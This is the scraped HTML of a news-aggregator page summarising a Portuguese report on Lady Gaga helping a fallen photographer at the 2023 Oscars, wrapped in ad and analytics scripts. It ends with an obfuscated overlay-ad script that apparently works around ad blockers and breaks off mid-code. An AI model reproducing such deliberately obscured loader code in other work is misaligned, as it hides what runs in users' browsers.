                <hr style="border: 0; height: 1px; background-image: linear-gradient(to right, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.75), rgba(0, 0, 0, 0));">
        <!--End Of Article Title-->
        <!--Start Of Article Summary-->
                <p style="text-align:justify" class="card-text">
                    Cantora foi surpreendida enquanto andava e voltou para verificar se profissional estava bemSão PauloA cantora Lady Gaga foi flagrada em um momento empático no tapete vermelho —que, neste ano, é da cor champanhe— da cerimônia do Oscar 2023.
Quando Gaga alcançou o profissional, ele já havia levantado e sinalizou que estava bem.
A cena foi flagrada por pessoas que acompanhavam o "tapete champanhe" e vídeos do momento estão rodando as redes sociais.
No Twitter, internautas comentam o retorno do "carão" da cantora, que, após adotar um semblante preocupado com o fotógrafo, retoma sua postura rapidamente.
"Ela voltando pro personagem como se nada tivesse acontecido", escreveu um usuário da rede social.
                </p>
        <!--End Of Article Summary-->
                <br>
        <!--Start Of Article Source-->
                <p class="card-text cardsource" style="size:2em;">
                    Source:
                    <a href="https://f5.folha.uol.com.br/celebridades/2023/03/oscar-2023-lady-gaga-ajuda-fotografo-que-caiu-no-tapete-champanhe.shtml" >Folha de S.Paulo </a>
                <!--Start Article Meta Tags-->
                    <meta itemprop="datePublished" content=2023-03-13/>
                    <meta itemprop="dateModified" content=2023-03-13/>
                <!--End Article Meta Tags-->
                <!--Start Article Time Stamp-->
                    <small class="text-muted card-text carddate" style="float:right;margin-right: 0.5em">March 13, 2023 04:55 UTC</small>
                <!--End Article Time Stamp-->
                </p>
        <!--End Of Article Source-->
               <!-- <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                    <a itemprop="url" href="https://f5.folha.uol.com.br/celebridades/2023/03/oscar-2023-lady-gaga-ajuda-fotografo-que-caiu-no-tapete-champanhe.shtml"></a>
                        <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
                            <img itemprop="url" content="https://newssummedup.com/images/logo.png"/>
                        </div>
                    <meta itemprop="name" itemprop="publisher" content=Folha de S.Paulo>
                    <meta itemprop="author" content=Folha de S.Paulo/>
                </div> -->
        <!--End Article Time Stamp-->
        <!--Start of Social Share-->
                <div style="display:inline;position:relative;top:-7px;vertical-align:top;">
                  <!--  <div class="facebook-share-button" data-href="http://newssummedup.com/a/ifdte2" data-layout="button_count" data-mobile-iframe="true">
                        <a class="fb-xfbml-parse-ignore" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdevelopers.facebook.com%2Fdocs%2Fplugins%2F&amp;src=sdkpreparse">
                        Share
                        </a>
                    </div> -->
				<span><a href="https://twitter.com/share" class="twitter-share-button" data-url="http://newssummedup.com/a/ifdte2" data-text="Oscar 2023: Lady Gaga ajuda fot&oacute;grafo que caiu no &#039;tapete champanhe&#039;; veja v&iacute;deo" >Tweet
                    </a>
					</span>
				<div class="fb-like" data-share="true" data-width="500" data-show-faces="true"></div>

                    <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.
                            src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(
                            document, 'script', 'twitter-wjs');</script>
                </div>
        <!--End of Social Share -->
            </div>
        </div>
        <br>
     <!--   <div class = "card disqus", id="disqus_thread"></div> -->
        <style type="text/css">
          .disqus{
            padding: 30px;
          }
        </style>
        <script>

        /**
        *  RECOMMENDED CONFIGURATION VARIABLES: EDIT AND UNCOMMENT THE SECTION BELOW TO INSERT DYNAMIC VALUES FROM YOUR PLATFORM OR CMS.
        *  LEARN WHY DEFINING THESE VARIABLES IS IMPORTANT: https://disqus.com/admin/universalcode/#configuration-variables*/
        
        var disqus_config = function () {
        this.page.url = 'https://newssummedup.com/summary/Oscar-2023-Lady-Gaga-ajuda-fot%C3%B3grafo-que-caiu-no-tapete-champanhe;-veja-v%C3%ADdeo-ifdte2';  // Replace PAGE_URL with your page's canonical URL variable
        this.page.identifier = "https://f5.folha.uol.com.br/celebridades/2023/03/oscar-2023-lady-gaga-ajuda-fotografo-que-caiu-no-tapete-champanhe.shtml"; // Replace PAGE_IDENTIFIER with your page's unique identifier variable
        };
        
        (function() { // DON'T EDIT BELOW THIS LINE
        var d = document, s = d.createElement('script');
        s.src = 'https://newssummedup.disqus.com/embed.js';
        s.setAttribute('data-timestamp', +new Date());
        (d.head || d.body).appendChild(s);
        })();
        </script>
        <noscript>Please enable JavaScript to view the <a href="https://disqus.com/?ref_noscript">comments powered by Disqus.</a></noscript>
        <br>
            <!--        <hr style="border: 0; height: 1px; background-image: linear-gradient(to right, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.75), rgba(0, 0, 0, 0));"> -->
        <!-- Next Articles-->

        <!-- <hr style="border: 0; height: 1px; background-image: linear-gradient(to right, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.75), rgba(0, 0, 0, 0));"> -->

        <!-- Composite Start -->
		 <div class="card">
       <div itemscope itemtype="http://schema.org/NewsArticle">
                   <!--<p>NEXT:</p> -->
                   <div class="container">
                       <div class="row">
                                                      <div class="col-md-4 fixed">
                               <div class="product-box" >
                                   <div itemprop="image" itemscope itemtype="http://schema.org/ImageObject"
                                   id="pad" style="align:center">
                                       <a href="https://f.i.uol.com.br/fotografia/2023/03/12/1678603258640d73fa2106b_1678603258_3x2_xl.jpg"  itemprop="url" ></a>
                                           <img class="image-next" itemprop="image" src="https://f.i.uol.com.br/fotografia/2023/03/12/1678603258640d73fa2106b_1678603258_3x2_xl.jpg" alt="Oscar 2023: Onde assistir aos filmes vencedores"  >
                                   </div>
                                   <div class="urun-text">
                                       <div itemprop="name">
                                           <div itemprop="headline">
                                           <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/Oscar-2023-Onde-assistir-aos-filmes-vencedores-gai4lw" >Oscar 2023: Onde assistir aos filmes vencedores</a>
                                           </div>
                                       </div>
                                   </div>
                                   <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                       <a itemprop="url" href="https://guia.folha.uol.com.br/cinema/2023/03/oscar-2023-saiba-onde-assistir-aos-filmes-vencedores-no-streaming-e-no-cinema.shtml"/>
                                           <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">    <img itemprop="url" content="https://newssummedup.com/images/logo.png"/>
                                           </div>
                                           <div itemprop="name" content="Folha de S.Paulo"></div>
                                       </a>
                                   </div>
                                   <meta itemprop="author" content=Folha de S.Paulo/>
                                   <meta itemprop="datePublished" content=2023-03-13/>
                                   <meta itemprop="dateModified" content=2023-03-13/>
                               </div>
                           </div>
                                                      <div class="col-md-4 fixed">
                               <div class="product-box" >
                                   <div itemprop="image" itemscope itemtype="http://schema.org/ImageObject"
                                   id="pad" style="align:center">
                                       <a href="https://mixvale-wordpress.nyc3.cdn.digitaloceanspaces.com//2023/03/cropped-faviconmixvale-1-32x32-1.webp"  itemprop="url" ></a>
                                           <img class="image-next" itemprop="image" src="https://mixvale-wordpress.nyc3.cdn.digitaloceanspaces.com//2023/03/cropped-faviconmixvale-1-32x32-1.webp" alt="Ruth Carter &eacute; a primeira mulher negra a levar dois Oscar, por &lsquo;Pantera Negra&rsquo; &ndash; Mix Vale"  >
                                   </div>
                                   <div class="urun-text">
                                       <div itemprop="name">
                                           <div itemprop="headline">
                                           <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/Ruth-Carter-%C3%A9-a-primeira-mulher-negra-a-levar-dois-Oscar-por-%E2%80%98Pantera-Negra%E2%80%99-%E2%80%93-Mix-Vale-7tly3j" >Ruth Carter &eacute; a primeira mulher negra a levar dois Oscar, por &lsquo;Pantera Negra&rsquo; &ndash; Mix Vale</a>
                                           </div>
                                       </div>
                                   </div>
                                   <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                       <a itemprop="url" href="https://www.mixvale.com.br/2023/03/12/ruth-carter-e-a-primeira-mulher-negra-a-levar-dois-oscar-por-pantera-negra/"/>
                                           <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">    <img itemprop="url" content="https://newssummedup.com/images/logo.png"/>
                                           </div>
                                           <div itemprop="name" content="Folha de S.Paulo"></div>
                                       </a>
                                   </div>
                                   <meta itemprop="author" content=Folha de S.Paulo/>
                                   <meta itemprop="datePublished" content=2023-03-13/>
                                   <meta itemprop="dateModified" content=2023-03-13/>
                               </div>
                           </div>
                                                      <div class="col-md-4 fixed">
                               <div class="product-box" >
                                   <div itemprop="image" itemscope itemtype="http://schema.org/ImageObject"
                                   id="pad" style="align:center">
                                       <a href="https://www.acessa.com/images/logo_1200x675.jpg"  itemprop="url" ></a>
                                           <img class="image-next" itemprop="image" src="https://www.acessa.com/images/logo_1200x675.jpg" alt="Ruth Carter &eacute; a primeira mulher negra a levar dois Oscar, por &#039;Pantera Negra&#039;"  >
                                   </div>
                                   <div class="urun-text">
                                       <div itemprop="name">
                                           <div itemprop="headline">
                                           <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/Ruth-Carter-%C3%A9-a-primeira-mulher-negra-a-levar-dois-Oscar-por-Pantera-Negra-zmz4cl" >Ruth Carter &eacute; a primeira mulher negra a levar dois Oscar, por &#039;Pantera Negra&#039;</a>
                                           </div>
                                       </div>
                                   </div>
                                   <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                       <a itemprop="url" href="https://www.acessa.com/cultura/2023/03/134706-ruth-carter-e-a-primeira-mulher-negra-a-levar-dois-oscar-por-pantera-negra.html"/>
                                           <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">    <img itemprop="url" content="https://newssummedup.com/images/logo.png"/>
                                           </div>
                                           <div itemprop="name" content="Folha de S.Paulo"></div>
                                       </a>
                                   </div>
                                   <meta itemprop="author" content=Folha de S.Paulo/>
                                   <meta itemprop="datePublished" content=2023-03-13/>
                                   <meta itemprop="dateModified" content=2023-03-13/>
                               </div>
                           </div>
                                                  </div>
                   </div>
		    <div class="container">
               <div class="row">
                 <div id="M198444ScriptRootC73397">
                   <div id="M198444PreloadC73397">
                     Loading...
                   </div>
                   <script>
                   (function(){
                     var D=new Date(),d=document,b='body',ce='createElement',ac='appendChild',st='style',ds='display',n='none',gi='getElementById';
                     var i=d[ce]('iframe');i[st][ds]=n;d[gi]("M198444ScriptRootC73397")[ac](i);try{var iw=i.contentWindow.document;iw.open();iw.writeln("<ht"+"ml><bo"+"dy></bo"+"dy></ht"+"ml>");iw.close();var c=iw[b];}
                     catch(e){var iw=d;var c=d[gi]("M198444ScriptRootC73397");}var dv=iw[ce]('div');dv.id="MG_ID";dv[st][ds]=n;dv.innerHTML=73397;c[ac](dv);
                     var s=iw[ce]('script');s.async='async';s.defer='defer';s.charset='utf-8';s.src="//jsc.mgid.com/n/e/newssummedup.com.73397.js?t="+D.getYear()+D.getMonth()+D.getDate()+D.getHours();c[ac](s);})();
                   </script>
			           </div>
               </div>
			  </div>
            <!-- Composite End -->
           <!-- <div class="amazonads">
              <script type="text/javascript">
                amzn_assoc_placement = "adunit0";
                amzn_assoc_enable_interest_ads = "true";
                amzn_assoc_tracking_id = "newssummedup-20";
                amzn_assoc_ad_mode = "auto";
                amzn_assoc_ad_type = "smart";
                amzn_assoc_marketplace = "amazon";
                amzn_assoc_region = "US";
                amzn_assoc_linkid = "299f1e2e82d5f55a66d156b539976e0b";
                amzn_assoc_emphasize_categories = "15684181,3760911,283155,13900861,2335752011,1036592,163856011,3760901,3367581,301668,229534,377110011";
                amzn_assoc_fallback_mode = {"type":"search","value":"Mobile phones"};
                amzn_assoc_default_category = "All";
            </script>
            <script src="//z-na.amazon-adsystem.com/widgets/onejs?MarketPlace=US"></script>
        </div> -->
            </div>
        </div>
    </div>

<!-- Composite Start -->
<div id="M198444ScriptRootC726652">
        <div id="M198444PreloadC726652">
        Loading...    </div>
        <script>
                (function(){
            var D=new Date(),d=document,b='body',ce='createElement',ac='appendChild',st='style',ds='display',n='none',gi='getElementById',lp=d.location.protocol,wp=lp.indexOf('http')==0?lp:'https:';
            var i=d[ce]('iframe');i[st][ds]=n;d[gi]("M198444ScriptRootC726652")[ac](i);try{var iw=i.contentWindow.document;iw.open();iw.writeln("<ht"+"ml><bo"+"dy></bo"+"dy></ht"+"ml>");iw.close();var c=iw[b];}
            catch(e){var iw=d;var c=d[gi]("M198444ScriptRootC726652");}var dv=iw[ce]('div');dv.id="MG_ID";dv[st][ds]=n;dv.innerHTML=726652;c[ac](dv);
            var s=iw[ce]('script');s.async='async';s.defer='defer';s.charset='utf-8';s.src=wp+"//jsc.mgid.com/n/e/newssummedup.com.726652.js?t="+D.getUTCFullYear()+D.getUTCMonth()+D.getUTCDate()+D.getUTCHours();c[ac](s);})();
    </script>
    </div>
<!-- Composite End -->
    <style type="text/css">
        /* @media  screen and (min-device-width: 400px) and (max-device-width: 440px){
          #zerglayout {
            padding-left: 1px !important;
        }

        #pad{
            padding-left:117px;
        }

    } */
    @media  screen and (min-device-width: 360px) and (max-device-width: 399px){
      #MarketGidComposite81171 .mctitle {
        padding-right: 90px;
    }
    #zerglayout {
        padding-left: 1px !important;
    }
/*
    #pad{
        padding-left:96px;
    } */
}

@media  screen and (min-device-width: 300px) and (max-device-width: 359px){
  #MarketGidComposite81171 .mctitle {
    padding-right: 90px;
}
#zerglayout {
    padding-left: 1px !important;
}

/* #pad{
    padding-left:82px;
} */
}
</style>
<style>
    @media  screen and (min-device-width: 300px) and (max-device-width: 600px){
        img.card-img-top {
            padding-top: 10px !important;
        }
    }

    @media  screen and (min-device-width: 700px){
        img.card-img-top {
            padding-top: 10px !important;
        }
    }

    @media  screen and (min-device-width: 600px) and (max-device-width: 700px){
        img.card-img-top {
            padding-top: 10px !important;
        }
    }

</style>
<style>
.mgbox{
padding-left: 10px !important;
padding-right: 10px !important;

}
.fixed{

    padding-left: 4px !important;
    padding-right: 4px !important;
}

@media  screen and (min-device-width: 0px) and (max-device-width: 600px)
{
.fixed {
    padding-left: 35px !important;
    padding-right: 35px !important;
}

}
</style>

                               </div>
                           </div>

			<!-- Composite Start -->
		      <div class="col-md-4 col-sm-4 col-xs-12">

                          <div class="card" style="height:-webkit-fill-available;display: table; width: -webkit-fill-available;">

                          <div style="text-align:center">


                             </div>

                             <hr style="color:black;opacity:0.8">

                            <div id="addimg">
<!-- <div id='vi-sticky-ad'>
        <div id='vi-ad' style='background-color: #fff;'>
                <div class='adsbyvli' data-ad-slot='vi_30038272' data-width='300' data-height='250'></div> <script> vitag.videoDiscoverConfig = { random: true, noFixedVideo: true}; (vitag.Init = window.vitag.Init || []).push(function () { viAPItag.initInstreamBanner('vi_30038272') });</script>
        </div> -->
</div>
<script>
        if (window.innerWidth > 900){
                var adElemSticky = document.getElementById('vi-sticky-ad');
                window.onscroll = function() {
                        var adElem = document.getElementById('vi-ad');
                        var rect = adElemSticky.getBoundingClientRect();
                        adElemSticky.style.width = rect.width + 'px';
                        adElemSticky.style.height = rect.height + 'px';
                        if (rect.top <= 0){
                                adElem.style.position = 'fixed';
                                adElem.style.top = '0';
                                adElem.style.zIndex = '2147483647';
                                adElem.style.width = rect.width + 'px';
                                adElem.style.height = rect.height + 'px';
                        } else {
                                adElem.style.position = '';
                                adElem.style.top = '';
                                adElem.style.zIndex = '';
                                adElem.style.width = '';
                                adElem.style.height = '';
                        }
                };
        }
</script>
<script src="//static.vidazoo.com/basev/widgets/widget.js?widgetId=5e42a28ea537320004d3b0ad&widgetPosition=$current"></script>
<!-- Blutonic: newssummedup.com_300 300x250 -->
<div id="bt_apn_ad_slot_1"></div>
<script async src="//acdn.adnxs.com/ast/ast.js"></script>
<script type="text/javascript">
var apntag = apntag || {};
apntag.anq = apntag.anq || [];
apntag.anq.push(function() {
apntag.setPageOpts({member: 1624});
apntag.defineTag({ tagId: 18737626, sizes: [300,250], targetId: 'bt_apn_ad_slot_1' });
apntag.loadTags(['bt_apn_ad_slot_1']);
apntag.showTag('bt_apn_ad_slot_1');
});
</script>
<iframe width="400" height="400" src="https://www.youtube.com/embed/videoseries?list=PLE9iGi0xbg2vtYjnfYZptV_pREB88vB47" frameborder="0" allow="accelerometer"; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>



                              <div id="M198444ScriptRootC81171">

                                        <div id="M198444PreloadC81171">

                                            Loading...

                                        </div>

                              </div>

                                   <script>		
                (function(){
            var D=new Date(),d=document,b='body',ce='createElement',ac='appendChild',st='style',ds='display',n='none',gi='getElementById',lp=d.location.protocol,wp=lp.indexOf('http')==0?lp:'https:';
            var i=d[ce]('iframe');i[st][ds]=n;d[gi]("M198444ScriptRootC81171")[ac](i);try{var iw=i.contentWindow.document;iw.open();iw.writeln("<ht"+"ml><bo"+"dy></bo"+"dy></ht"+"ml>");iw.close();var c=iw[b];}
            catch(e){var iw=d;var c=d[gi]("M198444ScriptRootC81171");}var dv=iw[ce]('div');dv.id="MG_ID";dv[st][ds]=n;dv.innerHTML=81171;c[ac](dv);
            var s=iw[ce]('script');s.async='async';s.defer='defer';s.charset='utf-8';s.src=wp+"//jsc.mgid.com/n/e/newssummedup.com.81171.js?t="+D.getUTCFullYear()+D.getUTCMonth()+D.getUTCDate()+D.getUTCHours();c[ac](s);})();
    </script>

                                       <hr>

                            </div>

                           </div>



                           <!-- Composite End -->
                       </div>
                   </div>

               </div>


               <div class="clearfix"></div>

           </div>

           <!-- content-section-ends-here -->
           <!-- footer-section-starts-here -->
           <footer>
               <div class="container-fluid">
                   <div class="row row-centered bottomfont">

                       <div class="col-md-3 col-xs-12" >
                           <p style="font-size:2em;color:#ffffff">Follow us</p><br>
                           <ul class="social-network social-circle" style="padding-bottom:2em;">

                               <li><a href="https://www.facebook.com/newssummedup" target="_blank" class="icoFacebook" title="Facebook" style="background-color: #ffffff;"><i class="fa fa-facebook"></i></a></li>
                               <li><a href="https://twitter.com/newssummeduphq" target="_blank" class="icoTwitter" title="Twitter" style="background-color: #ffffff;"><i class="fa fa-twitter"></i></a></li>
                           </ul>
                       </div>

                       <div class="col-md-9">
                                                      <form class="form-inline" action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=newssummedup/brazil', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true">

                               <p style="font-size:1.5em;">Subscribe and get summarized news of brazil to your inbox
                                   <input type="email" style="color:#ffffff;width:60%;padding-left:1em;" placeholder="E-mail"
                                   name="email" />
                                   <input type="hidden" value="newssummedup/brazil" name="uri"/>
                                   <input type="hidden" name="loc" value="en_US"/>
                                   <input class="btn btn-outline-danger" style="color:#d9534f;background-color:white;" type="submit" value="Subscribe" />
                               </p>
                           </form>
                                                  </div>

                   </div>

                   <div class="row bottomfont" style="padding-bottom: 4em;padding-top: 3.5em;">
                       <div class="col-xs-12 col-md-2">
                           <ul>
                               <li>
                                 <a href="/algeria" onclick="ga('send','event','link','click Algeria');" class="footer-white" >ALGERIA</a>
                               </li>
                              <li>
                                <a href="/argentina" onclick="ga('send','event','link','click Argentina');" class="footer-white"> ARGENTINA</a>
                              </li>
                              <li>
                                <a href="/brazil" onclick="ga('send','event','link','click Brazil');" class="footer-white">BRAZIL </a>
                              </li>
                              <li>
                                <a href="/bangladesh" onclick="ga('send','event','link','click Bangladesh');" class="footer-white" >BANGLADESH </a>
                              </li>
                              <li>
                                <a href="/cameroon" onclick="ga('send','event','link','click Cameroon');" class="footer-white">CAMEROON </a>
                              </li>
                              <li>
                                <a href="/canada" onclick="ga('send','event','link','click Canada');"  class="footer-white">CANADA </a>
                              </li>
                            </ul>
                        </div>
                           <div class="col-xs-12 col-md-2">
                             <ul>
                               <li>
                                 <a href="/denmark" onclick="ga('send','event','link','click Denmark');" class="footer-white" >DENMARK </a>
                               </li>
                              <li>
                                <a href="/egypt" onclick="ga('send','event','link','click Egypt');" class="footer-white" >EGYPT</a>
                              </li>
                              <li>
                                <a href="/ethiopia" onclick="ga('send','event','link','click Ethiopia');" class="footer-white">ETHIOPIA </a>
                              </li>
                              <li>
                                <a href="/france" onclick="ga('send','event','link','click France');" class="footer-white">FRANCE </a>
                              </li>
                              <li>
                                <a href="/finland" onclick="ga('send','event','link','click Finland');" class="footer-white" >FINLAND</a>
                              </li>
                              <li>
                                <a href="/germany" onclick="ga('send','event','link','click Germany');" class="footer-white">GERMANY</a>
                              </li>
                               </ul>
                           </div>

                           <div class="col-xs-12 col-md-2">
                             <ul>
                               <li>
                                 <a href="/ghana" onclick="ga('send','event','link','click Ghana');" class="footer-white">GHANA</a>
                               </li>
                               <li>
                                 <a href="/india" onclick="ga('send','event','link','click India');" class="footer-white" >INDIA</a>
                               </li>
                               <li>
                                 <a href="/indonesia" onclick="ga('send','event','link','click Indonesia');" class="footer-white" >INDONESIA </a>
                               </li>
                               <li>
                                 <a href="/ireland" onclick="ga('send','event','link','click Ireland');" class="footer-white">IRELAND </a>
                               </li>
                               <li>
                                 <a href="/kenya" onclick="ga('send','event','link','click Kenya');" class="footer-white" >KENYA</a>
                               </li>
                               <li>
                                 <a href="/libya" onclick="ga('send','event','link','click Libya');" class="footer-white" >LIBYA</a>
                               </li>
                               </ul>
                           </div>

                           <div class="col-xs-12 col-md-2">
                             <ul>
                               <li>
                                 <a href="/liberia" onclick="ga('send','event','link','click Liberia');" class="footer-white">LIBERIA </a>
                               </li>
                               <li>
                                 <a href="/malaysia" onclick="ga('send','event','link','click Malaysia');" class="footer-white">MALAYSIA </a>
                               </li>
                               <li>
                                 <a href="/mexico" onclick="ga('send','event','link','click Mexico');" class="footer-white">MEXICO </a>
                               </li>
                               <li>
                                 <a href="/norway" onclick="ga('send','event','link','click Norway');" class="footer-white" >NORWAY</a>
                               </li>
                               <li>
                                 <a href="/nigeria" onclick="ga('send','event','link','click Nigeria');" class="footer-white" >NIGERIA</a>
                               </li>
                               <li>
                                 <a href="/newzealand" onclick="ga('send','event','link','click New zealand');" class="footer-white">NEW ZEALAND</a>
                               </li>
                               </ul>
                           </div>

                           <div class="col-xs-12 col-md-2">
                             <ul>
                               <li>
                                 <a href="/pakistan" onclick="ga('send','event','link','click Pakistan');" class="footer-white">PAKISTAN</a>
                               </li>
                               <li>
                                 <a href="/philippines" onclick="ga('send','event','link','click Philippines');" class="footer-white">PHILIPPINES</a>
                               </li>
                               <li>
                                 <a href="/russia" onclick="ga('send','event','link','click Russia');" class="footer-white">RUSSIA</a>
                               </li>
                               <li>
                                 <a href="/sweden" onclick="ga('send','event','link','click Sweden');" class="footer-white">SWEDEN </a>
                               </li>
                              <li>
                                <a href="/switzerland" onclick="ga('send','event','link','click Switzerland');" class="footer-white">SWITZERLAND </a>
                              </li>
                              <li>
                                <a href="/srilanka" onclick="ga('send','event','link','click Sri lanka');" class="footer-white">SRI LANKA </a>
                              </li>
                               </ul>
                           </div>
                           <div class="col-xs-12 col-md-2">
                             <ul>
                               <li>
                                 <a href="/taiwan" onclick="ga('send','event','link','click Taiwan');" class="footer-white">TAIWAN</a>
                               </li>
                               <li>
                                 <a href="/thailand" onclick="ga('send','event','link','click Thailand');" class="footer-white">THAILAND </a>
                               </li>
                               <li>
                                 <a href="/us" onclick="ga('send','event','link','click Us');" class="footer-white">US</a>
                               </li>
                               <li>
                                 <a href="/uk" onclick="ga('send','event','link','click Uk');" class="footer-white">UK</a>
                               </li>
                               <li>
                                 <a href="/vietnam" onclick="ga('send','event','link','click Vietnam');" class="footer-white">VIETNAM </a>
                               </li>
                             </ul>
                           </div>
                       </div>
                   </div>
                   <!--Copyright-->
                   <div class="footer-copyright">
                       <div class="container-fluid" style="padding-bottom: 1em;">
                           © 2018 Copyright: <a href="https://newssummedup.com/" style="color:#ffffff;">
                           NewsSummedUp. All Rights Reserved</a>

                       </div>
                   </div>
                   <!--/.Copyright-->
               </footer>
               <!-- footer ends here -->


               <div id="point-jawn" style="z-index: 2147483647;"></div>


         <!--      <script >
                 var vglnk = { key: '5688873ab4b253d6fbd25eaa0956e43a' };

                 (function(d, t) {
                   var s = d.createElement(t); s.type = 'text/javascript'; s.async = true;
                   s.src = '//cdn.viglink.com/api/vglnk.js';
                   var r = d.getElementsByTagName(t)[0]; r.parentNode.insertBefore(s, r);
               }(document, 'script'));
           </script> -->

                      <link href="https://newssummedup.com/css/fonts.css" rel="stylesheet">

                                 <script>
               (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
                   (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
                   m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
               })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

               ga('create', 'UA-78731664-1', 'auto');
               ga('send', 'pageview');

           </script>

   <!--
   <script >
       $(window).load(function() {
           // Animate loader off screen
               $(".se-pre-con").fadeOut(1000);;
           });

   </script>
   -->
   <!-- defer loading of article images -->
   <script>
       $('.article-img').each(function(){
           $(this).attr('src', $(this).attr('delayedsrc'));
       });
   </script>


   <!-- <script  src="https://newssummedup.com/js/move-top.js"></script> -->

   <script> addEventListener("load", function() { setTimeout(hideURLbar, 0); }, false); function hideURLbar(){ window.scrollTo(0,1); } </script>
   <!--/script-->
   <script >
       jQuery(document).ready(function($) {
           $(".scroll").click(function(event){
               event.preventDefault();
               $('html,body').animate({scrollTop:$(this.hash).offset().top},900);
           });
       });
   </script>
   <!-- <script > -->
   <!-- //     $(document).ready(function() {
   //
   //     var defaults = {
   //     wrapID: 'toTop', // fading element id
   //     wrapHoverID: 'toTopHover', // fading element hover id
   //     scrollSpeed: 1200,
   //     easingType: 'linear'
   // }
   //
   //
   // $().UItoTop({ easingType: 'easeOutQuart' });
   // });
   //     $(window).scroll(function() {
   //         var i=0;
   //
   //         if($(window).scrollTop() + $(window).height() == $(document).height()) {
   //             if(i=0){
   //                $('.rss').animate({
   //                 height: 'toggle'
   //             }, 290, function() {
   //             });
   //            }
   //            $('.rss').css('display','block');
   //        }
   //        else{
   //
   //        }
   //    }); -->
   <!-- </script> -->
<script  src="https://newssummedup.com/js/mdb.min.js"></script>

/* -------------------------- overlay advertisemnt -------------------------- */

<script data-cfasync='false'>
function R(K,h){var O=X();return R=function(p,E){p=p-0x87;var Z=O[p];return Z;},R(K,h);}
(function(K,h){var Xo=R,O=K();while(!![]){try{var p=parseInt(Xo(0xac))/0x1*(-parseInt(Xo(0x90))/0x2)+parseInt(Xo(0xa5))/0x3*(-parseInt(Xo(0x8d))/0x4)+parseInt(Xo(0xb5))/0x5*(-parseInt(Xo(0x93))/0x6)+parseInt(Xo(0x89))/0x7+-parseInt(Xo(0xa1))/0x8+parseInt(Xo(0xa7))/0x9*(parseInt(Xo(0xb2))/0xa)+parseInt(Xo(0x95))/0xb*(parseInt(Xo(0x9f))/0xc);if(p===h)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(X,0x33565),(function(){var XG=R;function K(){var Xe=R,h=303195,O='a3klsam',p='a',E='db',Z=Xe(0xad),S=Xe(0xb6),o=Xe(0xb0),e='cs',D='k',c='pro',u='xy',Q='su',G=Xe(0x9a),j='se',C='cr',z='et',w='sta',Y='tic',g='adMa',V='nager',A=p+E+Z+S+o,s=p+E+Z+S+e,W=p+E+Z+D+'-'+c+u+'-'+Q+G+'-'+j+C+z,L='/'+w+Y+'/'+g+V+Xe(0x9c),T=A,t=s,I=W,N=null,r=null,n=new Date()[Xe(0x94)]()[Xe(0x8c)]('T')[0x0][Xe(0xa3)](/-/ig,'.')['substring'](0x2),q=function(F){var Xa=Xe,f=Xa(0xa4);function v(XK){var XD=Xa,Xh,XO='';for(Xh=0x0;Xh<=0x3;Xh++)XO+=f[XD(0x88)](XK>>Xh*0x8+0x4&0xf)+f[XD(0x88)](XK>>Xh*0x8&0xf);return XO;}function U(XK,Xh){var XO=(XK&0xffff)+(Xh&0xffff),Xp=(XK>>0x10)+(Xh>>0x10)+(XO>>0x10);return Xp<<0x10|XO&0xffff;}function m(XK,Xh){return XK<<Xh|XK>>>0x20-Xh;}function l(XK,Xh,XO,Xp,XE,XZ){return U(m(U(U(Xh,XK),U(Xp,XZ)),XE),XO);}function B(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&XO|~Xh&Xp,XK,Xh,XE,XZ,XS);}function y(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&Xp|XO&~Xp,XK,Xh,XE,XZ,XS);}function H(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh^XO^Xp,XK,Xh,XE,XZ,XS);}function X0(XK,Xh,XO,Xp,XE,XZ,XS){return l(XO^(Xh|~Xp),XK,Xh,XE,XZ,XS);}function X1(XK){var Xc=Xa,Xh,XO=(XK[Xc(0x9b)]+0x8>>0x6)+0x1,Xp=new Array(XO*0x10);for(Xh=0x0;Xh<XO*0x10;Xh++)Xp[Xh]=0x0;for(Xh=0x0;Xh<XK[Xc(0x9b)];Xh++)Xp[Xh>>0x2]|=XK[Xc(0x8b)](Xh)<<Xh%0x4*0x8;return Xp[Xh>>0x2]|=0x80<<Xh%0x4*0x8,Xp[XO*0x10-0x2]=XK[Xc(0x9b)]*0x8,Xp;}var 